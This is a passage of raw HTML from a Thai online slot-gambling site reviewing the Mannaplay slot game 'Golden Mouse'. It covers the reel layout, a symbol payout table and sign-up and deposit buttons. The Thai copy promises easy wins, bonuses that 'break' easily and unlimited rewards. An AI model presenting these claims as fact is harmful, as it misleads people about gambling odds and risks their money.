var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='fixed-bottom-menu-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_219cfd73caca4a244ca3446cadc806ae.css' media='all' /><style id='fixed-bottom-menu-inline-css'>#fixed-bottom-menu {
  line-height: 5rem;
  z-index: 30;
}
.fixed-bottom-menu-text {
  font-size: 16px;
}
.fixed-bottom-menu-container {
  background-color: #fcbf07;
}
.fixed-bottom-menu-item {
  -webkit-flex-basis: 20%;
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}
.fixed-bottom-menu-item a {
  color: #181818;
  padding-top: 0.45rem;
  line-height: 1.8rem;
}
.fixed-bottom-menu-item a:hover {
  color: #dd3333;
}
@media( min-width: 768px ) {
  #fixed-bottom-menu {
	display: none;
  }
}

/*# sourceURL=fixed-bottom-menu-inline-css */</style><link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://slotxo119.com/wp-content/cache/autoptimize/css/autoptimize_single_cabb0f9c87db695342671b295c4a3dc2.css' media='all' /> <script defer src="https://slotxo119.com/wp-content/cache/autoptimize/js/autoptimize_4ceb6e68701dec8302a3e41486323670.js"></script></head><body data-rsssl=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-27220 page-child parent-pageid-8174 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-27220" itemtype="https://schema.org/WebPage" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header"><div class="site-logo"> <a href="https://slotxo119.com/" title="SLOTXO" rel="home"> <img data-lazyloaded="1" src="[data-uri]" fetchpriority="high"  class="header-image is-logo-image" alt="SLOTXO" data-src="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119.png" title="SLOTXO" width="600" height="200" /><noscript><img fetchpriority="high"  class="header-image is-logo-image" alt="SLOTXO" src="https://slotxo119.com/wp-content/uploads/2021/12/cropped-slotxo119.png" title="SLOTXO" width="600" height="200" /></noscript> </a></div></div></header><nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"><form method="get" class="search-form navigation-search" action="https://slotxo119.com/"> <input type="search" class="search-field" value="" name="s" title="Search" /></form> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-222"><a href="https://slotxo119.com/">SLOTXO</a></li><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://slotxo119.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-slotxo/">สมัคร SLOTXO</a></li><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://slotxo119.com/slotxo-auto/">SLOTXO AUTO</a></li><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://slotxo119.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99-slotxo/">โปรโมชั่น SLOTXO</a></li><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://slotxo119.com/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-xo/">ทางเข้า XO</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://slotxo119.com/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-slotxo/">ดาวน์โหลด SLOTXO</a></li><li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://slotxo119.com/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-xo/">ทดลองเล่นสล็อต XO</a></li><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://slotxo119.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-slotxo/">ติดต่อ SLOTXO</a></li></ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div></div></nav><div class="featured-image page-header-image grid-container grid-parent"> <noscript><img width="299" height="217" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png" class="attachment-full size-full wp-post-image" alt="Golden Mouse MANNAPLAY SLOTXO" itemprop="image" decoding="async" /></noscript><img width="299" height="217" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20299%20217%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png" class="lazyload attachment-full size-full wp-post-image" alt="Golden Mouse MANNAPLAY SLOTXO" itemprop="image" decoding="async" /></div><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div data-elementor-type="wp-page" data-elementor-id="27220" class="elementor elementor-27220"><section class="elementor-section elementor-top-section elementor-element elementor-element-3c13579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c13579" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5412e26" data-id="5412e26" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c06b732 elementor-widget elementor-widget-wp-widget-bcn_widget" data-id="c06b732" data-element_type="widget" data-widget_type="wp-widget-bcn_widget.default"><div class="elementor-widget-container"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 --> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SLOTXO." href="https://slotxo119.com" class="home" ><span property="name">SLOTXO</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Mannaplay." href="https://slotxo119.com/mannaplay/" class="post post-page" ><span property="name">Mannaplay</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Golden Mouse</span><meta property="url" content="https://slotxo119.com/mannaplay/golden-mouse/"><meta property="position" content="3"></span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-61f20b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61f20b0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-961467a" data-id="961467a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4ef803d elementor-widget elementor-widget-text-editor" data-id="4ef803d" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h1 style="text-align: center;"><span style="font-size: 18pt;"><strong>Golden Mouse รีวิวเกมสล็อตค่าย Mannaplay</strong></span></h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a55613a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a55613a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f4763a" data-id="1f4763a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-459167d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="459167d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f646579" data-id="f646579" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d4c702 elementor-widget elementor-widget-image" data-id="3d4c702" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img loading="lazy" decoding="async" width="299" height="217" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png" class="attachment-medium size-medium wp-image-27221" alt="Golden Mouse MANNAPLAY SLOTXO" /></noscript><img loading="lazy" decoding="async" width="299" height="217" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20299%20217%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-SLOTXO.png" class="lazyload attachment-medium size-medium wp-image-27221" alt="Golden Mouse MANNAPLAY SLOTXO" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cfdcc2f" data-id="cfdcc2f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ebf4ab8 elementor-widget elementor-widget-text-editor" data-id="ebf4ab8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>อัพเดทอีกหนึ่งผลงานเกมสล็อตออนไลน์สุดปังที่จะมาช่วยให้คอสล็อตทุกท่านรวยปังได้แบบง่ายๆก่อนใครแล้วในวันนี้ <a href="https://slotxo119.com/" target="_blank" rel="noopener">SLOTXO</a> ภายในเกมก็มาพร้อมกับเรื่องราวของหนูทองคำที่จะมาแจกโบนัสและเงินรางวัลตอบแทนจากภายในเกมได้แบบไม่อั้น <a href="https://slotxo119.com/" target="_blank" rel="noopener">สล็อต</a> นำเสนอผลงานเกมสล็อตสุดปังให้ฟรีทุกวัน รับประกันว่าเล่นง่ายและโบนัสเกมแตกง่ายสุดๆ หากท่านใดที่สนใจเกมนี้ เล่นเลย</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c00a454 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c00a454" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db97320" data-id="db97320" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b1f9e69 elementor-align-justify elementor-widget elementor-widget-button" data-id="b1f9e69" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://slotxo119.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-slotxo/" target="_blank" slotxo=""> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">สมัคร SLOTXO</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f32d48" data-id="5f32d48" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-335addb elementor-align-justify elementor-widget elementor-widget-button" data-id="335addb" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://slotxo119.com/slotxo-auto/" target="_blank" slotxo=""> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">ฝาก ถอนเงิน SLOTXO AUTO</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-88fc925 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="88fc925" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25bc5a8" data-id="25bc5a8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-910c62f elementor-widget elementor-widget-text-editor" data-id="910c62f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2 style="text-align: center;"><strong><span style="font-size: 18pt;">Golden Mouse ทดลองเล่นสล็อตค่าย Mannaplay Slot</span></strong></h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1083863 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1083863" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d67c365" data-id="d67c365" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-678a475 elementor-widget elementor-widget-text-editor" data-id="678a475" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-27225" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT.png" alt="Golden Mouse สล็อต MANNAPLAY เว็บตรง XOSLOT" width="600" height="337" srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT.png 798w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT-300x168.png 300w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT-768x431.png 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img loading="lazy" decoding="async" class="lazyload aligncenter wp-image-27225" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20337%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT.png" alt="Golden Mouse สล็อต MANNAPLAY เว็บตรง XOSLOT" width="600" height="337" data-srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT.png 798w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT-300x168.png 300w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อต-MANNAPLAY-เว็บตรง-XOSLOT-768x431.png 768w" data-sizes="(max-width: 600px) 100vw, 600px" /></p><p><a href="https://slotxo119.com/mannaplay/golden-mouse/">Golden Mouse</a> อัพเดทวงล้อการเดิมพันจากภายในเกมที่ออกแบบมาให้เป็น 5 รีล 3 แถว อีกหนึ่งผลงานเกมสล็อตเว็บตรงที่จะมามอบโบนัสและเงินรางวัลตอบแทนให้กับผู้เล่นทุกท่านได้แบบไม่อั้น <a href="https://slotxo119.com/" target="_blank" rel="noopener">สล็อต XO</a> เริ่มต้นการเดิมพันเพื่อลุ้นรับโบนัสและเงินรางวัลก้อนโตตอบแทนได้แบบคุ้มค่า กราฟิกเกมออกแบบมาได้สวยงามอลังและน่าเข้าเล่นสุดๆ ติดตามเลย</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-b09be85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b09be85" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ffeec9" data-id="6ffeec9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55280ab elementor-widget elementor-widget-text-editor" data-id="55280ab" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;"><span style="font-size: 18pt;"><strong>กฎกติกาเล่น Golden Mouse ค่าย Mannaplay เว็บตรง แตกบ่อย</strong></span></h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-58acca2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58acca2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7ed8b28" data-id="7ed8b28" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f9e1663 elementor-widget elementor-widget-image" data-id="f9e1663" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img loading="lazy" decoding="async" width="426" height="366" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO.png" class="attachment-medium_large size-medium_large wp-image-27226" alt="Golden Mouse สล็อตค่าย MANNAPLAY เครดิตฟรี สล็อต XO" srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO.png 426w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO-300x258.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></noscript><img loading="lazy" decoding="async" width="426" height="366" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20426%20366%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO.png" class="lazyload attachment-medium_large size-medium_large wp-image-27226" alt="Golden Mouse สล็อตค่าย MANNAPLAY เครดิตฟรี สล็อต XO" data-srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO.png 426w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-สล็อตค่าย-MANNAPLAY-เครดิตฟรี-สล็อต-XO-300x258.png 300w" data-sizes="(max-width: 426px) 100vw, 426px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bdc8e13" data-id="bdc8e13" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42ca700 elementor-widget elementor-widget-text-editor" data-id="42ca700" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><u>อัตราการจ่ายเงินรางวัลสล็อต Golden Mouse </u></p><p>สัญลักษณ์ ก้อนทอง มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 1.2 เท่า <a href="https://slotxo119.com/" target="_blank" rel="noopener">สล็อต เว็บตรง</a> สัญลักษณ์ ดอกไม้ มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.5 เท่า , สัญลักษณ์ เหรียญทองสามเหรียญ มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.32 เท่า , สัญลักษณ์ เหรียญทอง มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.24 เท่า , สัญลักษณ์ A มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.16 เท่า , สัญลักษณ์ K มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.12 เท่า , สัญลักษณ์ Q มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.1 เท่า , สัญลักษณ์ J มีเรทการจ่ายเงินรางวัลสูงสุด x5 = 0.1 เท่า</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-ab21d0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab21d0a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-338f34c" data-id="338f34c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b78106 elementor-widget elementor-widget-image" data-id="9b78106" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <noscript><img loading="lazy" decoding="async" width="427" height="129" src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png" class="attachment-medium_large size-medium_large wp-image-27222" alt="Golden Mouse MANNAPLAY เข้าสู่ระบบ SLOTXO" srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png 427w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO-300x91.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></noscript><img loading="lazy" decoding="async" width="427" height="129" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20427%20129%22%3E%3C/svg%3E' data-src="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png" class="lazyload attachment-medium_large size-medium_large wp-image-27222" alt="Golden Mouse MANNAPLAY เข้าสู่ระบบ SLOTXO" data-srcset="https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO.png 427w, https://slotxo119.com/wp-content/uploads/2023/08/Golden-Mouse-MANNAPLAY-เข้าสู่ระบบ-SLOTXO-300x91.png 300w" data-sizes="(max-width: 427px) 100vw, 427px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-242a658" data-id="242a658" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b3c0b70 elementor-widget elementor-widget-text-editor" data-id="b3c0b70" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><u>สัญลักษณ์พิเศษของเกม <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Golden Mouse&quot;}" data-sheets-userformat="{&quot;2&quot;:13309,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;12&quot;:0,&quot;15&quot;:&quot;Angsana New&quot;,&quot;16&quot;:16}">Golden Mouse</span></u></p><p>ส่องภาพสัญลักษณ์ WILD จากภายในเกม <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Golden Mouse&quot;}" 